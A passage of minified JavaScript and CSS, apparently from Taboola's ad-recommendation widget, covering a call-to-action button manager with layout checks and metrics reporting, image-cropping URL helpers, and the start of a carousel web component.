span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom { row-gap: 3px; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-title { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid.app-install-bottom .video-description { grid-column: 1 / -1; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-cta-button { min-height: 100%; height: 100%; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item { white-space: normal; overflow: visible; text-overflow: clip; padding: 0; border: 0; margin: 0; display: flex; height: 100%; min-height: 100%; direction: inherit; } .videoCube a.video-cta-style span.video-label-box.video-label-box-cta.app-install-full-grid.app-install-full-grid .video-branding-flex-cta-item::after { display: none; } .videoCube a.video-cta-style span.video-label-flex-cta-item { flex-basis: 100%; } .videoCube a.video-cta-style span.video-branding-flex-cta-item { margin-top: 1px; flex-grow: 1; flex-basis: 1px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }.videoCube .video-cta-href { display: inline-block; margin-top: 1px; margin-inline-start: 2px; padding: 0; max-width: 100%; min-width: 72px; min-width: calc(min(100%, 72px)); bottom: 0; vertical-align: top; position: relative; box-sizing: content-box; flex-shrink: 0; font-size: 10px; line-height: 13.2px; } .videoCube .video-cta-href button.video-cta-button { margin: 0; height: 24px; font-size: 10px; line-height: 13.2px; border-radius: 4px; border: 1px solid; background-color: inherit; border-color: #999999; text-transform: none; letter-spacing: normal; box-sizing: border-box; font-weight: bold; cursor: pointer; outline: none; font-family: Helvetica; padding: 1px 4px; width: 100%; min-width: 1px; opacity: 1; box-shadow: none; user-select: none; transition: none; text-decoration: none; transform: none; } .videoCube .video-cta-href button.video-cta-button:hover { color: inherit; border-color: inherit; background-color: inherit; letter-spacing: normal; }tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href { padding: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href, tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { min-width: 100%; min-height: 36px; max-width: 100%; height: 36px; margin: 0; } tbl-app-install-grid .video-cta-href.video-cta-href.video-cta-href .video-cta-button { padding: 0 5px; white-space: nowrap; }`,null),NewCtaManager.styleInjected=!0)}static initialize({rbox:e,itemContainer:t}={}){try{const r=NewCtaManager.getItemId(t);if(!TRC.util.isPercentEnabled(e.trc.global,"enable-cta-component"))return!1;if(NewCtaManager.blockedOnPubConfig)return!1;if(!newCtaManagerInstance){const t=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:"enable-call-to-action-creative-component",rbox:e});if(!t||"true"!==t)return NewCtaManager.blockedOnPubConfig=!0,!1;NewCtaManager.injectStyle(),newCtaManagerInstance=new NewCtaManager({rbox:e})}if(newCtaManagerInstance.trcImpl=e.trc,!e.trc.getProperty(e.mode_name,"ctaWidget"))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disableByCp,{itemId:r})),!1;if(!t.video_data["cta-text"])return!1;newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.hasCta,{itemId:r}));const i=NewCtaManager.getFilterOutItemForCTAReason({rbox:e,itemContainer:t});return i?(newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.filter,eventName:i,itemId:r}),!1):newCtaManagerInstance.createCtaButton({itemContainer:t})}catch(e){if(__trcError("NewCtaManager error",e),!newCtaManagerInstance)return;newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`initialize error${e}`,itemId:NewCtaManager.getItemId(t)})}}static getItemId(e){const t=e.video_data,r=40;return(t.id||t["item-id"]||"").slice(0,r)}static reportIfBrandingCausingProblems({branding:e,cta:t,itemContainer:r,itemId:i,additionalData:o}={}){let n;if(e.offsetWidth){const r=e.parentNode;if(!r||!r.offsetWidth||e.parentNode!==t.parentNode)return!1;const i=t.offsetWidth+e.offsetWidth>r.offsetWidth,o=t.offsetLeft+t.offsetWidth>r.offsetWidth,a=t.offsetLeft<0;i?n=NewCtaManager.reportNameToReportObjMap.brandingOverlappingCta:(o||a)&&(n=NewCtaManager.reportNameToReportObjMap.ctaOverlappingContainer)}else n=NewCtaManager.reportNameToReportObjMap.brandingMissingPostRender;return!!n&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},n,{itemId:i,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:t,itemContainer:r}),!0)}static checkForCtaProblems({rbox:e,itemContainer:t}={}){const r=NewCtaManager.getItemId(t);try{const i=t.ctaInstance.getDomElement(),o={mode:e.mode_name,itemIndex:t.video_data.itemIndex};if(t.gridComponent instanceof TblAppInstallGrid){const e=t.querySelector(".app-install-branding-wrapper");return void(e.clientWidth<e.scrollWidth&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallNoSpace,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})))}const n=t.querySelector(".video-label-box .branding");if(!n)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.noBranding,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});if(t.rbox.footer&&t.rbox.footer instanceof Element){const e=NewCtaManager.getComputedStyleProp({element:t.rbox.footer,propertyName:"margin"});if(e<0&&t.video_data.itemIndex===t.rbox.boxes.length-1)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.footerDisclosure,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const a=e.trc.getProperty(e.mode_name,"disclosure-link-text-sponsored",e.propertiesOverride),s=t.querySelector(".branding-inner")||n;if(a&&s){const e=30,n=s.offsetWidth<s.scrollWidth,a=s.offsetWidth<e;if(n&&a)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingWidthThreshold,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t})}const l=NewCtaManager.getComputedStyleProp({element:n,propertyName:"position"});if(l&&"absolute"===l)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.brandingPositionAbsolute,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});const c=i.offsetTop-n.offsetTop,d=5;if(i.scrollHeight>i.clientHeight||i.scrollWidth>i.clientWidth){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;if(!(c>0))return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflow,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});i.style.marginTop=`-${2*c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentOverflowFix,{itemId:r,additionalData:o}))}else if(c>d){if(NewCtaManager.reportIfBrandingCausingProblems({branding:n,cta:i,itemContainer:t,itemId:r,additionalData:o}))return;i.style.marginTop=`-${c}px`,newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaAlignmentPaddingFix,{itemId:r,additionalData:o}))}if(i.offsetTop+i.offsetHeight>t.offsetHeight)return newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaBottomCut,{itemId:r,additionalData:o})),void NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t});window.setTimeout(()=>{if(!i.parentNode||!n)return;const e=NewCtaManager.getComputedStyleProp({element:n,propertyName:"display"}),a=t.querySelector(".link-disclosure");if("flex"!==e&&s&&n&&n.scrollWidth>n.offsetWidth){let e=!1;if(a)e=!0;else{const t=s&&window.getComputedStyle(s,"::after").content;if(t&&"none"!==t)try{e=!!JSON.parse(t||"").trim()}catch(e){}}e&&(newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.disclosureEllipsis,{itemId:r,additionalData:o})),NewCtaManager.removeCtaFromDom({ctaDomElement:i,itemContainer:t}))}},0);const p={cta:i,branding:n};Object.keys(p).forEach(e=>{const t=p[e];if(!t)return;const i=NewCtaManager.getComputedStyleProp({element:t,propertyName:"order"});i&&parseInt(i,10)&&newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.report,eventName:`publisher_order_${e}`,itemId:r})})}catch(e){newCtaManagerInstance.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`checkForCtaProblems_${e}`,itemId:r})}}static removeCtaFromDom({ctaDomElement:e,itemContainer:t}={}){if(!e.parentNode)return;e.parentNode.removeChild(e);const r=NewCtaManager.getVideoLabelBoxLink(t);r&&"true"!==t.video_data["is-app-install"]&&(r.classList.remove("video-cta-style"),r.classList.add("video-cta-style-removed"))}static getFilterOutItemForCTAReason({rbox:e,itemContainer:t}){return NewCtaManager.isNextUp(e)||(TRC.util.isPercentEnabled(e.trc.global,"cta-ignore-detail-order")?null:NewCtaManager.isDetailOrderBlocked(t))||NewCtaManager.hasLink(t)||NewCtaManager.isHeroWidget(t)||NewCtaManager.isStoryWidget(e)||NewCtaManager.areVideoLabelBoxAndBrandingExist(t)||NewCtaManager.isInNetwork(t)}static isNextUp(e){const t=e.options&&e.options.trcResponse&&!!e.options.trcResponse.nup;return t?"next_up":null}static isDetailOrderBlocked(e){const t=e.detail_order;return t&&t.length&&"branding"===t[0]?"item_branding_before_title":null}static hasLink(e){if(e.gridComponent instanceof TblAppInstallGrid)return e.gridComponent.hook?void 0:"no_link_grid_component";const t=e.link;return t?null:"no_link"}static isHeroWidget(e){return e.rbox.mode_name&&e.rbox.mode_name.indexOf("hero")>-1?"item_in_hero_widget":null}static isStoryWidget(e){if(!TRC.RecommendationReel.shouldInitRecommendationReel(e))return null;const t=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.IS_VIDEO_REEL,e.propertiesOverride));if(t)return"item_in_video_reel";const r=TRC.util.isTrue(e.trc.getProperty(e.mode_name,CLIENT_PROPERTIES.ENABLE_SLIDER,e.propertiesOverride));return r?"item_in_reco_slider":null}static areVideoLabelBoxAndBrandingExist(e){if(e.gridComponent instanceof TblAppInstallGrid)return;const t=e.querySelector(".video-label-box");if(!t)return"no_video_label_box";const r=t.querySelector(".branding");return r?void 0:"no_branding"}static isInNetwork(e){return e.video_data["is-in-network"]?"in_network":null}static getComputedStyleProp({element:e,propertyName:t,defaultValue:r}={}){const i=window.getComputedStyle(e)[t];if(!i)return r||null;const o=parseInt(i,10);return isNaN(o)?i:o}static getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t}={}){const r=t&&t.globalTrcResponseJSON&&t.globalTrcResponseJSON.dcga&&t.globalTrcResponseJSON.dcga.pubConfigOverride;return r&&r[e]}static addCtaToVideoLabelBox({ctaDomElement:e,videoLabelBox:t,branding:r,itemContainer:i}={}){const o=NewCtaManager.getVideoLabelBoxLink(i);if(o&&(o.classList.add("video-cta-style"),i.rbox.isFeedCard||o.classList.add("non-feed-cta-item")),t.classList.add("video-label-box-cta"),"true"===i.video_data["is-app-install"]){t.classList.add("app-install-full-grid");const e=i.rbox.trc&&i.rbox.trc.getProperty(i.rbox.mode_name,"app-install-version",i.rbox.propertiesOverride);"2"===e&&t.classList.add("app-install-bottom")}TRC.Browser.ie||t.classList.add("video-label-box-cta-non-ie");const n=t.querySelectorAll(".video-label");if(n)for(let a=0;a<n.length;a++){const e=n[a];e.classList.add("video-label-flex-cta-item")}r.classList.add("video-branding-flex-cta-item"),NewCtaManager.isDetailOrderBlocked(i)?t.insertBefore(e,r.nextSibling):t.appendChild(e)}static getVideoLabelBoxLink(e){const t=e.querySelector(".item-label-href"),r=!t||!e.link||e.link===t;return r?e.link:t}get shouldReportMetrics(){return TRC.util.isPercentEnabled(this.trcImpl.global,"report-cta-metrics")}get shouldReportAppInstall(){return TRC.util.isPercentEnabled(this.trcImpl.global,"app-install-report")}reportMetrics({eventType:e="event",eventName:t="",itemId:r="",additionalData:i}={}){if(!this.shouldReportMetrics)return;const o={eventName:`${e}-${t}`,itemId:r};i&&(o.additionalData=i),window.setTimeout(()=>{this.metricReporter.logUsage({extraData:o,file:"new-cta-manager"}),this.metricReporter.sendRboxMetricsEvent({eventName:o.eventName,value:"1",type:"counter"})},0)}subscribeToOnRenderEvent(){TRC.eventDelegator.subscribe("onrender",e=>{let t,r;if(!(t=this.trcImpl.boxes[e.container._trcRboxId]))try{const r=e.container.querySelectorAll("[data-item-id]");if((t=r[0].rbox).ctaPostRenderFix)return;t.boxes=r,t.ctaPostRenderFix=!0}catch(e){return}t&&t.boxes.forEach(e=>{e.ctaInstance&&(e.offsetWidth?(r||(r=this.adjustColorsAfterRender({rbox:t,itemContainer:e})),r&&e.ctaInstance.setCtaButtonStyle(r),NewCtaManager.checkForCtaProblems({rbox:t,itemContainer:e}),delete e.ctaInstance):newCtaManagerInstance.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.itemContainerHidden,{itemId:NewCtaManager.getItemId(e),additionalData:{mode:t.mode_name,itemIndex:e.video_data.itemIndex}})))})})}subscribeToVisibilityEvent({ctaDomElement:e,itemContainer:t}={}){if(!this.shouldReportMetrics)return!1;const r=TRC.intersections.isInViewPort({targetElement:t,enableDelayedVisibilityCheck:!0,onEnter:()=>{r&&(TRC.intersections.unobserve(r),e.parentNode&&this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.visible,{itemId:NewCtaManager.getItemId(t)})))}})}getPubConfigOverride({configAttribute:e,rbox:t,isGlobal:r}={}){const i=NewCtaManager.getPubConfigOverrideFromRboxResponse({configAttribute:e,rbox:t});return null!=i&&r&&(this.globalConfig[e]=i),null!=i?i:this.globalConfig[e]}createInitialStyleSettings({rbox:e}={}){const t={borderColor:this.getPubConfigOverride({configAttribute:"border-color",rbox:e,isGlobal:!0}),color:this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0}),fontSize:this.getPubConfigOverride({configAttribute:"cta-font-size",rbox:e,isGlobal:!0}),fontWeight:this.getPubConfigOverride({configAttribute:"font-weight",rbox:e,isGlobal:!0})};this.styleSettings=t}reportAppInstall({itemId:e}={}){if(!this.shouldReportAppInstall)return;const t=metricReporter$2.sub("app_install"),r={metricReporter:t,shouldReportMetrics:!0};this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallRendered,{itemId:e})),this.reportMetrics.call(r,TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.appInstallLabelBoxAndCtaRendered,{itemId:e}))}createCtaButtonForAppInstall({itemContainer:e}={}){const t={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},r=new NewCta({styleSettings:this.styleSettings,data:t}),i=r.getDomElement();i.setAttribute("slot","cta"),e.gridComponent.appendChild(i);const o=NewCtaManager.getItemId(e);return e.ctaInstance=r,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:o})),i.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:o}))}),this.subscribeToVisibilityEvent({ctaDomElement:r.getDomElement(),itemContainer:e}),this.reportAppInstall({itemId:o}),r}createCtaButton({itemContainer:e}={}){if(e.gridComponent instanceof TblAppInstallGrid)return this.createCtaButtonForAppInstall({itemContainer:e});const t=NewCtaManager.getItemId(e),r=e.querySelector(".video-label-box"),i=r.querySelector(".branding"),o={label:TRC.util.getHtmlDecodeText(e.video_data["cta-text"])},n=new NewCta({styleSettings:this.styleSettings,data:o}),a=n.getDomElement();return NewCtaManager.addCtaToVideoLabelBox({ctaDomElement:a,videoLabelBox:r,branding:i,itemContainer:e}),e.ctaInstance=n,this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.available,{itemId:t})),a.onclick=(()=>{this.reportMetrics(TRC.util.merge({},NewCtaManager.reportNameToReportObjMap.ctaButtonClicked,{itemId:t}))}),this.subscribeToVisibilityEvent({ctaDomElement:n.getDomElement(),itemContainer:e}),"true"===e.video_data["is-app-install"]&&this.reportAppInstall({itemId:t}),n}adjustColorsAfterRender({rbox:e,itemContainer:t}={}){try{const r=t.gridComponent instanceof TblAppInstallGrid?t.querySelector(".app-install-branding-title"):t.querySelector(".video-label-box .branding");if(!r)return;const i={"font-family":NewCtaManager.getComputedStyleProp({element:r,propertyName:"font-family"})};if(this.getPubConfigOverride({configAttribute:"inherit-title-color",rbox:e,isGlobal:!0})){const e=t.querySelector(".video-title");if(!e)return i;i.color=NewCtaManager.getComputedStyleProp({element:e,propertyName:"color"}),i["border-color"]=NewCtaManager.getComputedStyleProp({element:e,propertyName:"border-color"})}else this.getPubConfigOverride({configAttribute:"title-color",rbox:e,isGlobal:!0})||(i.color=NewCtaManager.getComputedStyleProp({element:r,propertyName:"color"}));return i}catch(e){this.reportMetrics({eventType:NewCtaManager.reportTypes.error,eventName:`adjust_colors_render_${e}`,itemId:NewCtaManager.getItemId(t)})}}}const constants={FETCH_PREFIX:"https://images.taboola.com/taboola/image/fetch/",C_FILL_PATH:"f_jpg%2Cq_80%2Ch_{h}%2Cw_{w}%2Cc_fill%2Cg_faces%2Ce_sharpen/",CROPPING_C_FILL_PATH:"c_fill%2Cw_{w}%2Ch_{h}/"},filename="trcrbox-ui-image-utils",metricReporter$1=metricReporter$2.sub("image_utils"),computeImageOptimizationConfig=({trcRBoxUI:e,imgContDim:t,video:r})=>{const i={};try{const o=e.trc;i.allowedRatiosSorted=o.getSortedCloudinaryRatios(),i.imageMinRatio=i.allowedRatiosSorted[0],i.imageSizeFactor=e.getImageSizeFactor(),i.imageMinWidth=o.getProperty(e.mode_name,"image-min-width",e.propertiesOverride)||110,i.imageMaxWidth=o.getProperty(e.mode_name,"image-max-dimension",e.propertiesOverride)||1500,i.imageSizeRound=parseInt(e.customImageSizeRound,10)||o.getProperty(e.mode_name,"image-size-round",e.propertiesOverride)||20,i.imageMaxRatio=o.getProperty(e.mode_name,"image-max-ratio",e.propertiesOverride)||i.allowedRatiosSorted[i.allowedRatiosSorted.length-1],i.computedWidth=Math.min(Math.ceil(Math.max(t.width*i.imageSizeFactor,i.imageMinWidth)/i.imageSizeRound)*i.imageSizeRound,i.imageMaxWidth),i.computedRatio=Math.max(Math.min(e.getAllowedRatio(t),i.imageMaxRatio),i.imageMinRatio),i.computedHeight=Math.ceil(i.computedWidth*i.computedRatio)}catch(t){const i=buildAReporterCallback({trcRBoxUI:e,video:r});i({eventName:reportEventMap.computeImageOptimizationConfigError,error:t.toString()})}return i},getSelectedRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r})=>{if(t.selectedThumbCropRatio)return t.selectedThumbCropRatio;const i=e.trc,o=i.global["image-cropping-ratios-list"];if(!o||!o.length)return r({eventName:reportEventMap.noRatioList,length:o&&o.length}),"";const n=o.map(([e,r])=>Math.abs(r/e-t.computedRatio)),a=n.reduce((e,t,r)=>n[e]>t?r:e,0),s=o[a];if(!s)return"";const l=s[1]/s[0];return t.selectedThumbCropRatio=l,l},getComputedDataBasedOnRatio=({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r,dataToParse:i})=>{const{list:o,property:n}=i,a=getSelectedRatio({trcRBoxUI:e,imageOptimizationConfig:t,reporterCallback:r});let s=JSON.parse(o.replace(/&#34;/g,'"'))[n];s=Array.isArray(s)?s:Object.values(s);let l=null;for(const c in s){const e=s[c];if(e.ratio&&a===e.ratio.h/e.ratio.w){l=e;break}}return l},parseCroppingPrefix=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{if(!t.cropping||!TRC.util.isPercentEnabled(e.trc.global,"image-cropping-active"))return"";const o=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:t.cropping,property:"crop"}});if(!o)return i({eventName:reportEventMap.parseCroppingPrefix.NoMatch}),"";i({eventName:reportEventMap.parseCroppingPrefix.Match});const{area:n,ratio:a}=o,s=a.h/a.w,l=+(1/s).toFixed(4),c=["w","x","y"].map(e=>`${e}_${n[e]}`),d=["c_crop","f_jpg","q_auto","e_sharpen",`ar_${l}`].concat(c),p=`${constants.FETCH_PREFIX}${d.join(encodeURIComponent(","))}/`,h=TRC.util.isPercentEnabled(e.trc.global,"image-cropping-with-c-fill");return h?`${p}${constants.CROPPING_C_FILL_PATH}`:p}catch(e){i({eventName:reportEventMap.parseCroppingPrefix.Error,error:e.toString()})}return""},parseUrlByRatio=({trcRBoxUI:e,video:t,imageOptimizationConfig:r})=>{if(!t||!t.thumbnails)return"";const i=buildAReporterCallback({trcRBoxUI:e,video:t});try{const o=decodeURIComponent(t.thumbnails),n=getComputedDataBasedOnRatio({trcRBoxUI:e,imageOptimizationConfig:r,reporterCallback:i,dataToParse:{list:o,property:"thumbnails"},video:t});return n?(i({eventName:reportEventMap.parsedThumbRatios.Match}),n.url):(i({eventName:reportEventMap.parsedThumbRatios.NoMatch}),"")}catch(e){i({eventName:reportEventMap.parsedThumbRatios.Error,error:e.toString()})}return""};var imageUtils={constants:constants,computeImageOptimizationConfig:computeImageOptimizationConfig,parseCroppingPrefix:parseCroppingPrefix,parseUrlByRatio:parseUrlByRatio};const reportEventMap={computeImageOptimizationConfigError:"error-compute_image_optimization_dictionary",noRatioList:"error-no_ratio_list",parseCroppingPrefix:{NoMatch:"event-cropping_did_not_matched",Match:"event-cropping_matched",Error:"error-parse_cropping_data"},parsedThumbRatios:{NoMatch:"event-thumb_ratio_did_not_matched",Match:"event-thumb_ratio_matched",Error:"error-parse_thumb_ratio_data"}},buildAReporterCallback=({trcRBoxUI:e,video:t})=>{const r="image-cropping-report";if(!TRC.util.isPercentEnabled(e.trc.global,r))return()=>{};const i=((t=t||{}).id||t["item-id"]||"").slice(0,40),o=!!t.cropping,n={itemId:i,isCropping:o};return e=>{e=e||{};const{eventName:t}=e;setTimeout(()=>{metricReporter$1.logUsage({file:filename,extraData:TRC.util.merge({},e,n,{eventName:t})}),metricReporter$1.sendRboxMetricsEvent({eventName:t,value:"1",type:"counter"})},0)}},LOOP_TIME_PROTECTION=1e3,ON_SWIPE_DEBOUNCE_MS=400,ON_LAST_DEBOUNCE_MS=200,metricsReportName$1={CAROUSEL_HAS_CAROUSEL:"has_carousel",CAROUSEL_AVAILABLE:"available",CAROUSEL_NAVIGATE_LEFT:"navigate_left",CAROUSEL_NAVIGATE_RIGHT:"navigate_right",CAROUSEL_ITEM_CLICK:"item_click",CAROUSEL_LOOP_LEFT:"loop_left",CAROUSEL_LOOP_RIGHT:"loop_right",CAROUSEL_SWIPE_RIGHT:"swipe_right",CAROUSEL_SWIPE_LEFT:"swipe_left",CAROUSEL_REACHED_LAST_ITEM:"last_item"},scCarouselNavigationClassNames={NAV_BUTTONS_CONTAINER:"sc-nav-buttons",NAV_BUTTONS_RTL:"sc-nav-buttons-rtl",NAV_BUTTON:"sc-nav-button",NAV_PREV:"sc-nav-prev",NAV_NEXT:"sc-nav-next"},scCarouselClassNames={CAROUSEL_SLIDES:"sc-carousel-slides",CAROUSEL_CONTAINER:"sc-carousel",CAROUSEL_ONE_BRANDING:"sc-carousel-one-branding",CAROUSEL_BRANDING:"sc-carousel-branding",CAROUSEL_PRE_BRANDING:"sc-carousel-pre-branding",CAROUSEL_MOBILE:"sc-carousel-mobile",CAROUSEL_DESKTOP:"sc-carousel-desktop",CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER:"sc-carousel-slides-nav-container"},scCarouselCssVariables={ITEMS_IN_VIEWPORT:"--items-in-viewport",ARROWS_VERTICAL_POSITION:"--arrows-vertical-position"},SC_CAROUSEL_WEB_COMPONENT_NAME="tbl-sc-carousel";class ScCarousel extends GenericWebComponent{constructor(){super(),this.settings={additionalData:{id:""},items:[],brandingName:"",allowedItemsOnViewPort:-1,isOnlyOneBranding:!1,isDesktopLayout:!1,arrowsPosition:0},this.metricReporter=metricReporter$2.sub("rscc"),this._settings=null,this._items=[],this._carouselContainer=null,this._carouselSlidesContainer=null,this._slidesAndNavigationContainer=null,this._carouselContainerShadow=null,this._navigationButtonsContainer=null,this._navigateWidth=-1,this._itemWidth=-1,this._lastItemOffsetLeft=-1,this._lastBatchFirstItemOffsetLeft=-1,this._marginBetweenItems=-1,this._isLoopInProgress=!1}logScCarouselReport(e){const{additionalData:t}=this._settings,r={eventName:e,itemId:t.id};r.additionalData=t,window.setTimeout(()=>{this.metricReporter.logUsage({extraData:r,file:"sc-carousel"}),this.metricReporter.sendRboxMetricsEvent({eventName:r.eventName,value:"1",type:"counter"})},0)}init(e){e&&(this._settings=e,this._items=e.items.slice(0),this._carouselContainer=this,this.logScCarouselReport(metricsReportName$1.CAROUSEL_HAS_CAROUSEL),this.reverseRtlItems(),this.createCarouselContainerShadow(),this.injectStyle(),this.setItemsWidth(),this.setTopBranding(),this.createCarouselContainer(),this.handlePerPlatform(),this.logScCarouselReport(metricsReportName$1.CAROUSEL_AVAILABLE))}static isPageDirectionRtl(){return"rtl"===TRCImpl.direction}reverseRtlItems(){ScCarousel.isPageDirectionRtl()&&(this._items=this._items.reverse())}createCarouselContainerShadow(){this.attachShadow(),this.shadowRoot.innerHTML="";const e=TRC.dom.createHTMLElement("style",{innerText:`@charset "UTF-8";:host { position: relative; } :host .sc-carousel-branding { margin-bottom: 5px; color: #6E7780; line-height: 12px; font-size: 13px; font-weight: 400; } :host .sc-carousel-pre-branding:after { position: relative; content: '•'; margin: 0 5px; } :host .sc-carousel-slides-nav-container { position: relative; } :host .sc-carousel-slides { direction: ltr; position: relative; display: flex; flex-wrap: nowrap; overflow-x: auto; scroll-behavior: smooth; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -ms-overflow-style: none; scrollbar-width: none; scroll-snap-type: x mandatory; } :host .sc-carousel-slides::-webkit-scrollbar { display: none; } :host .sc-nav-buttons { --arrows-vertical-position: 50%; position: absolute; width: 100%; top: 0; } :host .sc-nav-buttons .sc-nav-button { position: absolute; top: var(--arrows-vertical-position); transform: translateY(-50%); z-index: 1; width: 20px; height: 40px; background: rgba(250, 245, 244, 0.9); border-radius: 50%; border: none; color: #6a7077; font-size: 14px; font-weight: 400; cursor: pointer; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev { left: 0; border-radius: 0 20px 20px 0; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before { content: "<"; margin-left: -4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next { right: 0; border-radius: 20px 0 0 20px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { content: ">"; margin-left: 4px; } :host .sc-nav-buttons .sc-nav-button.sc-nav-prev:before, :host .sc-nav-buttons .sc-nav-button.sc-nav-next:before { display: block; transform: scaleY(2); } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev, :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next { margin-left: 0; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-prev:before { content: ">"; margin-right: 4px; } :host .sc-nav-buttons.sc-nav-buttons-rtl .sc-nav-next:before { content: "<"; margin-right: -4px; }`}),t=TRC.dom.createHTMLElement("div");t.appendChild(e),this.shadowRoot.appendChild(t),this._carouselContainerShadow=t}setItemsWidth(){this._carouselContainer.style.setProperty(scCarouselCssVariables.ITEMS_IN_VIEWPORT,this._settings.allowedItemsOnViewPort.toString())}setTopBranding(){if(!this._settings.isOnlyOneBranding)return;TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_ONE_BRANDING);const e=TRC.dom.createHTMLElement("span",{innerText:this._settings.brandingName}),t=TRC.dom.createHTMLElement("span",{innerText:"Ad",className:scCarouselClassNames.CAROUSEL_PRE_BRANDING}),r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_BRANDING});r.appendChild(t),r.appendChild(e),this._carouselContainerShadow.appendChild(r)}createCarouselContainer(){const e=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES});this._carouselSlidesContainer=e,TRC.dom.addClass(this,scCarouselClassNames.CAROUSEL_CONTAINER);const t=TRC.dom.createHTMLElement("slot");t.setAttribute("name","item"),t.setAttribute("grid-role","slides"),this._items.forEach(e=>{e.addEventListener("click",()=>{this.logScCarouselReport(metricsReportName$1.CAROUSEL_ITEM_CLICK)}),e.setAttribute("slot","item"),this.appendChild(e)}),e.appendChild(t);const r=TRC.dom.createHTMLElement("div",{className:scCarouselClassNames.CAROUSEL_SLIDES_AND_NAVIGATION_CONTAINER});r.appendChild(e),this._slidesAndNavigationContainer=r,this._carouselContainerShadow.appendChild(r)}handlePerPlatform(){this._settings.isDesktopLayout?this.handleDesktop():this.handleMobile()}handleMobile(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_MOBILE),this.listenToSwipeEvent()}handleDesktop(){TRC.dom.addClass(this._carouselContainer,scCarouselClassNames.CAROUSEL_DESKTOP),this.createNavigation()}listenToSwipeEvent(){if(!TRC.util.isPercentEnabled(TRCImpl.global,"ad-experience-report-enable"))return;let e=0,t=0;const 